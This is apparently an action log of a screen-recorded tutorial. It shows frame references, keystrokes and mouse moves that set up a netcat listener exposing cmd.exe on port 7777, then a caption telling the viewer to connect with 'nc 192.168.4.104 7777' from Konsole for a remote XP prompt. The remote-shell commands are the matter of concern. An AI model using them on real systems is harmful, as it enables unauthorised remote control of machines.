
text(p)

text(777)

text(7)

text(-)

text(e)

text(cm)

text(d.exe)

mouse_move(843, 142)

mouse_move(897, 120)

mouse_move(554, 372)

mouse_move(597, 231)

From Konsole, run nc 192.168.4.104 7777 to get the remote XP prompt
text(nc)
